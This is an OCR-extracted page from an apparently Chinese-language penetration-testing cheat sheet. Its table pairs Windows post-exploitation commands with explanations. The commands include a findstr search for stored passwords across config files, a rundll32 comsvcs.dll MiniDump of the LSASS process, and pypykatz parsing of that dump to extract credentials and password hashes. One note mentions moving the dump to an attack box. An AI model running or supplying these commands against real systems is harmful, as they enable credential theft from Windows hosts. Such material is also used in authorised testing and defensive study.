 命令 描述
tasklist /svc
Windows 中基
于命令行的工
具，用于列出
运行中的进
程。
findstr /SIM /C:"password" *.txt *.ini *.cfg *.config *.xml *.git
*.ps1 *.yml
使用 Windows
命令行工具
findstr 搜索多
种文件类型中
的 "password"
字符串。
Get-Process lsass
一个
Powershell
第 173 页，共 231 页
命令 描述
cmdlet，用于
显示进程信
息。结合
LSASS 进程使
用可以在命令
行转储 LSASS
进程内存。
rundll32 C:\windows\system32\comsvcs.dll, MiniDump 672
C:\lsass.dmp full
在 Windows
中使用
rundll32 创建
LSASS 内存转
储文件。然后
可以将此文件
传输到攻击盒
以提取凭据。
pypykatz lsa minidump /path/to/lsassdumpfile
使用 Pypykatz
解析并尝试从
LSASS 进程内
存转储文件中
提取凭据和密
码散列。